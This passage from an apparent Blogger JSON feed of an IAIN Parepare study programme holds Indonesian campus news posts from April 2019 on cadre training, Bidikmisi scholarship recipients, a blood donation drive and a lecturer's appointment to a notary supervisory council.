Jurusan Dakom ini berharap agar kader-kader Porma mengikuti pelatihan ini dengan serius dan sampai tuntas. \"Pelatihan ini akan sangat bermanfaat bagi peserta, khususnya dalam meningkatkan pengetahuan, berorganisasi, dan kemampuan manajemen\", katanya memberikan motivasi kepada peserta. Pada akhir sambutannya, Muhammad Saleh membuka acara tersebut secara resmi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Ketua Dewan Eksekutif Mahasiswa IAIN Parepare, St. Maemunah yang juga memberikan sambutan sebelum Wakil Rektor menyatakan dukungan dan supportnya kepada pengurus Porma atas pelaksanaan kegiatan Pelatihan Kader tersebut. \"Semoga pelatihan ini dapat menciptakan adaptasi dan kecintaan kader terhadap organisasinya\" ungkapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10322]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164307-1024x579.jpg\" alt=\"\" data-id=\"10322\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10322\" class=\"wp-image-10322\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dihubungi terpisah, Ketua umum Porma, Amirullah mengatakan Pelatihan Kader ini diikuti oleh 42 peserta yang telah mendaftar dan akan berlangsung selama 3 hari yaitu tanggal 26-28 April di Lowita Kecamatan Suppa Kabupaten Pinrang. \"Tujuan pelaksanaan Pelatihan Kader Porma adalah meningkatkan kemampuan intelektual kader dalam mengelola organisasi\", imbuhnya. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2679714711562273257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html","title":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2897883836403626426"},"published":{"$t":"2019-04-27T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.224+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare termasuk perguruan tinggi yang berhasil memfasilitasi mahasiswanya dengan berbagai program beasiswa. Sejak 2013, IAIN Parepare telah memperoleh kuota program beasiswa Bidikmisi dari Kementerian Riset, Teknologi, dan Perguruan Tinggi RI. Terhitung mulai angkatan 2015-2018, total mahasiswa penerima Beasiswa Bidikmisi berjumlah 330 orang.   \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10310]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100729-1024x579.jpg\" alt=\"\" data-id=\"10310\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10310\" class=\"wp-image-10310\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada Jumat, 26 April, melalui prakarsa pengurus Ikatan Keluarga Bidik Misi IAIN Parepare, sekitar 330 mahasiswa penerima Beasiswa Bidikmisi berkumpul di AULA IAIN Parepare melakukan tudang sipulung. Kegiatan ini dihadiri oleh Wakil Rektor bidang APK, Sitti Jamilah Amin, Wakil Rektor bidang AUPK, H. Sudirman L., Wakil Rektor bidang KK, Muhammad Saleh, Dekan Tarbiyah, Saepudin, Dekan FUAD, Abdul Halim K., Dekan FEBI, Muh. Kamal Zubair, Dekan FASYKHI, Muliati, Kabag AUK, Muh. Jafar, dan Kasubag Akademik, Sunandar dan beberapa pejabat lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10312]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151443.jpg\" alt=\"\" data-id=\"10312\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10312\" class=\"wp-image-10312\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Saat memberikan sambutan, Wakil Rektor bidang KK, Muhammad Saleh menyampaikan bahwa program Beasiswa Bidikmisi merupakan program khusus pemerintah untuk membantu mahasiswa yang berkemampuan ekonomi rendah (kategori miskin). Tujuannya, agar masyarakat miskin dapat melanjutkan pendidikannya pada tingkat perguruan tinggi. Muhammad Saleh berharap agar mahasiswa penerima Beasiswa Bidikmisi tidak menyia-nyiakan program tersebut dengan mengikuti proses perkuliahan secara sungguh-sungguh dan menunjukkan prestasi akademiknya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10311]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151503.jpg\" alt=\"\" data-id=\"10311\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10311\" class=\"wp-image-10311\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Wakil Rektor bidang Kemahasiswaan ini menitipkan harapan agar mahasiswa Penerima Beasiswa Bidikmisi harus lebih berprestasi dibanding dengan mahasiswa lainnya pada semua bidang, baik prestasi akademik, organisasi, kepemimpinan, atau pun kompetensi lainnya. Mahasiswa Penerima Beasiswa Bidikmisi harus memiliki distingsi yang positif dan menjadi mahasiswa tauladan di tengah-tengah mahasiswa IAIN Parepare yang mencapai ribuan orang. Jangan justru sebaliknya, menjadi mahasiswa pemalas yang lebih banyak tinggal di kos-kosannya tidur-tiduran. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10313]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100946-1-1024x579.jpg\" alt=\"\" data-id=\"10313\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10313\" class=\"wp-image-10313\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui program Beasiswa ini, mahasiswa tinggal belajar dan kuliah karena besaran beasiswa yang diterima cukup besar, yaitu 6 juta – 6,6 juta rupiah per semester. Jumlah ini cukup lumayan untuk membiayai segala kebutuhan mahasiswa termasuk SPP dan biaya hidup sehari-hari. Mahasiswa akan menerima Beasiswa ini selama 8 semester. Itu berarti, mereka bebas biaya kuliah sampai menyelesaikan studinya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara itu, Sunandar yang menjadi pengelola Beasiswa Bidikmisi sekaligus Dewan Pembina organisasi paguyuban Ikatan Keluarga Bidik Misi dalam laporannya menyampaikan berberapa masalah terkait program Beasiswa Bidikmisi. Menurutnya, ada beberapa mahasiswa penerima Beasiswa Bidikmisi yang prestasi akademiknya anjlok atau ber- IPS di bawah 3,0. Hal tersebut tentunya menjadi masalah karena seharusnya Beasiswa Bidikmisi berpengaruh positif terhadap prestasi mahasiswa. “Jika prestasi rendah berarti pemberian beasiswa itu sia-sia” ujar Sunandar yang juga menjabat Kasubag Akademik. “Saya berharap, para penerima Beasiswa ini memiliki prestasi yang baik dan menjadi contoh bagi mahasiswa lainnya, khususnya dalam menjalankan kode etik mahasiswa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10314]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_101447-1024x579.jpg\" alt=\"\" data-id=\"10314\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10314\" class=\"wp-image-10314\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Masalah lainnya, ungkap Sunandar, hendaknya mahasiswa membuat laporan pengggunaan Beasiswa secara baik dan jujur dengan mencantumkan bukti-bukti pembiyaan. “Hal ini sangat penting karena laporan itu akan menjadi bahan pemeriksaan BPK atau pun inspektorat. Jika terjadi manipulasi, bisa saja menjadi temuan. Aturan-aturan pembuatan laporan itu harus diikuti karena formulasi itu adalah ketentuan dari pemerintah, bukan dibuat-buat oleh pengelola.” katanya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara tudang sipulung ini juga disertai sesi dialog antara penerima Beasiswa Bidikmisi dengan pimpinan kampus. Semua Wakil Rektor hadir sebagai narasumber dalam acara tudang sipulung tersebut. Sitti Jamilah Amin sebagai Wakil Rektor bidang Akademik dan Pengembangan Kelembangan memberikan penjelasan terkait kebijakan-kebijakan akademik dan pengembangan kelembagaan. Sementara Wakil Rektor bidang Administrasi, Umum dan Keuangan, H. Sudirman L.,banyak menjelaskan tentang regulasi tentang keuangan dan Wakil Rektor bidang Kemahasiswaan, H. Muhammad Saleh menjelaskan seputar kemahasiswaan. Tudang sipulung ini sekaligus menjadi ajang curhat dari mahasiswa. Banyak masalah yang mereka kemukakan kepada narasumber dan semua terjawab secara tuntas oleh para Wakil Rektor. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2897883836403626426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html","title":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8557890001636121315"},"published":{"$t":"2019-04-26T21:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.932+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kegiatan donor darah yang dilaksanakan di Aula IAIN\u003Cbr\/\u003EParepare, Kamis, 25 April ramai di datangi para sukarelawan donor darah.\u003Cbr\/\u003EPeserta donor darah datang dari civitas akademika kampus, baik mahasiswa,\u003Cbr\/\u003Epegawai, dosen, dan beberapa pejabat kampus. Nampak dalam jejeran pendonor,\u003Cbr\/\u003Ehadir Wakil Dekan bidang AUPK, Yasin Soumena bersama pejabat lainnya seperti\u003Cbr\/\u003EKasubag Akademik, Sunandar, Kepala UPT TIPD, Sufyaldi, Ketua Prodi Ekonomi\u003Cbr\/\u003ESyariah Pascasarjana, H. Rahman Ambo Asse, Ketua Prodi PAI Pascasarjana, Ali\u003Cbr\/\u003EHalidin dan beberapa pegawai dan dosen dalam lingkup kerja IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10298]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.52-1024x768.jpeg\" alt=\"\" data-id=\"10298\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10298\" class=\"wp-image-10298\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKedatangan Yasin Soumena di tempat donor darah disambut hangat oleh pengurus KSR PMI unit 01 IAIN Parepare selaku pelaksana kegiatan. Pria yang selalu tampil semangat ini mengaku sebagai pendonor yang rutin dan telah memiliki kartu indentitas pendonor darah yang dikeluarkan oleh UTD PMI kota Parepare. “Sudah lama, saya menjadi anggota aktif pendonor darah melalui Palang Merah Indonesia di Parepare. Donor darah itu sangat bermanfaat, bukan saja untuk orang lain, tetapi juga bermanfaat bagi kesehatan kita pribadi. Setetes darah itu sangat bermanfaat untuk kemanusiaan. Kita menolong orang lain, sekaligus menyehatkan diri kita pribadi” katanya saat dihubungi. “Rutin untuk donor darah itu penting, sehat dan beramal, setetes darah bagi sesama” tambahnya. Beliau juga berharap peserta donor darah di IAIN Parepare terus bertambah, sehingga kontribusi dan sumbangsinya terhadap persediaan darah siginifikan jumlahnya, khususnya untuk kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIndonesia termasuk negara\u003Cbr\/\u003Eberkebutuhan tinggi terhadap darah. Berdasarkan berita yang dirilis media\u003Cbr\/\u003ETempo.co, April 2018, Direktur\u003Cbr\/\u003EJenderal Pelayanan Kesehatan Kementerian Kesehatan Bambang Wibowo\u003Cbr\/\u003Emenyatakan Indonesia membutuhkan 5,1 juta kantong darah setiap tahun. Sementara\u003Cbr\/\u003Eyang terpenuhi hanya sekitar 4,2 juta kantong. Untuk memenuhi kebutuhan\u003Cbr\/\u003Etersebut,\u0026nbsp;unit transfusi darah yang dikelola oleh pemerintah pusat maupun\u003Cbr\/\u003Edaerah, rumah sakit serta Palang Merah Indonesia disarankan\u003Cbr\/\u003Ememperluas\u0026nbsp;akses layanan kepada masyarakat. Harapannya, layanan terhadap\u003Cbr\/\u003Emasyarakat yang ingin donor membaik, serta kebutuhan volume darah terpenuhi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10299]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.54-1024x768.jpeg\" alt=\"\" data-id=\"10299\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10299\" class=\"wp-image-10299\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Donor Darah ini merupakan program rutin sekali dalam tiga bulan yang diselenggarakan pengurus KSR PMI Unit 01 IAIN Parepare bekerjasama dengan pengurus UTD PMI kota Parepare. Hal tersebut disampaikan Ketua KSR PMI Unit 01 Parepare, Mulia Gading saat dimintai keterangannya. “Kegiatan donor darah ini rutin dilaksanakan setiap sekali dalam tiga bulan. \u0026nbsp;Sebagai satuan unit Palang Merah Indonesia, kami berkomitmen untuk melakukan kerja-kerja kemanusiaan, khususnya dalam penyediaan darah bagi sesama. Target kami, sekitar 70 – 100 kantong setiap kali pelaksanaan donor darah di kampus ini.” Pungkasnya. (s.s) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8557890001636121315\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html","title":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3543399043445769497"},"published":{"$t":"2019-04-24T18:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cb\u003EHumas IAIN Parepare--- \u003C\/b\u003EBertempat di Swiss-Benhill Hotel Makassar, Dosen IAIN Parepare, Zainal Said dilantik sebagai anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare bersama dengan 8 orang lainnya oleh Kepala Kantor Wilayah Kementerian Hukum dan HAM Sulawesi Selatan, Priyadi, Selasa, 23 April. Anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare yang dilantik merupakan perwakilan masing-masing unsur profesi yang terdiri atas, Zainal Said dari akademisi (IAIN Parepare), Jayadikusumah (Kepala LPKA Kelas II Parepare), Noer Putra Bahagia (Kepala Kantor Imigrasi kota Parepare), Muh. Husni Syam (Inspektur kota Parepare), Khaeruddin Karim (akademisi), Sunardi Purwanda (akademisi), H. Muh. Tahir (notaris), Ichwan Ismail (notaris), dan Lia Trizza Firgita Adhilla (notaris).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10287]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-07.51.25-1024x768.jpeg\" alt=\"\" data-id=\"10287\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10287\" class=\"wp-image-10287\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EZainal Said yang juga menjabat sebagai Wakil Dekan Fakultas Ekonomi dan Bisnis Islam IAIN Parepare mengabarkan berita gembira tersebut via pesan singkat di whatshapp. Melalui pesan tersebut, Zainal juga menyampaikan permohonan dukungan dan support kepada seluruh civitas akademika IAIN Parepare atas amanah baru yang dipercayakan kepadanya. Ucapan terima kasih bahkan disampaikan secara khusus kepada Rektor IAIN Parepare, Ahmad Sultra Rustan. “Saya mengucapkan terima kasih, khususnya kepada Rektor atas support dan kepercayaan yang diberikan kepada saya untuk menjadi anggota Majelis Pengawas Daerah Notaris kota Parepare”, tulisnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10288]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-10.20.49-1024x768.jpeg\" alt=\"\" data-id=\"10288\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10288\" class=\"wp-image-10288\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan Permenkumham RI nomor M.02.PR.08.10 tahun 2004 tentang tata kerja majelis pengawas notaris menunjukkan bahwa peran dan kewenangan majelis pengawas natoris sangat vital dalam melakukan evaluasi dan pengawasan terhadap kinerja notaris. Notaris merupakan jabatan yang memiliki kewenangan membuat akta-akta otentik terhadap pihak-pihak dalam hubungan keperdataan. Agar notaris bertindak adil dan tidak memihak, majelis pengawas diberikan kewenangan melakukan pembinaan dan pengawasan hingga pemeriksaan terhadap pelaksanaan tugas dan perilaku notaris tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMasuknya nama Zainal Said sebagai anggota Majelis Pengawas Daerah Notaris kota Parepare dari unsur akademisi dinilai sebagai sebuah kepercayaan masyarakat dan negara atas pengabdian, dedikasi dan kapasitas pribadi mau pun kelembagaan. “Kiprah dan pengabdian dosen atau pun civitas akademika lainnya dalam masyarakat atau pun di lembaga pemerintahan merupakan kepercayaan dan menjadi indikator bahwa IAIN Parepare semakin memiliki peran dan kontribusi besar di luar kampus” ujar Mujahidah, salah satu dosen IAIN Parepare menanggapi pelantikan Zainal Said.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKepakaran Zainal Said di bidang hukum tidak\u003Cbr\/\u003Ediragukan lagi untuk mewakili akademisi di MPDN kota Parepare dengan merujuk\u003Cbr\/\u003Eriwayat pendidikannya. Dia (Zainal) adalah alumni S1 Perbandingan Hukum IAIN\u003Cbr\/\u003EAlauddin Makassar, S2 Hukum Ekonomi UMI Makassar, dan S3 Politik Hukum UGM\u003Cbr\/\u003EYogyakarta. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3543399043445769497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html","title":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 